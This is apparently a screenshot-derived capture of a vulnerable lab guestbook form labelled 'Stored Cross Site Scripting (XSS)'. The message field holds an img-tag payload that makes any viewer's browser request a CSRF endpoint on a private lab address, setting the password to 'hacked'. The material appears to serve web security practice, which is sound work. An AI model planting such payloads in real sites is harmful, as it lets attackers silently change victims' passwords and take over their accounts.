 Vulnerability: Stored Cross Site Scripting (XSS)
Name *
CSRFbypass
Message *
<img src="http://192.168.56.203:8080/vulnerabilities/csrf?
password_new=hacked&password_conf=hacked&Change=Change" />
Sign Guestbook
Clear Guestbook